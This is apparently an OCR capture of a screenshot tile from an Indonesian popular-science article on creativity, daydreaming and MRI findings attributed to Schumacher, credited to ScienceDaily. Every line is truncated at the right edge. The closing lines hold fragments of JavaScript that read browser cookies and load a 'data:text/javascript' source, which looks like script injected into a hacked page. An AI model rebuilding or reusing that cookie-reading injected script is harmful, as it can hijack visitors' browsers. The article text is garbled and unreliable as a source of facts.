
Selanjutnya, para penelit
intelektual dan kreatif peser
untuk mengisi kuisioner ter
Ternyata, peserta yang men
dan kreatif yang lebih tinggi
dalam mesin MRI.
Menurutnya Schumacher, o
yang buruk. Saat Anda menco
dengan gagasan bahwa melam
lebih efisien.
Ia menambahkan, otak dengan 
untuk berpikir sehingga le
Sumber/gambar: scienceda
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti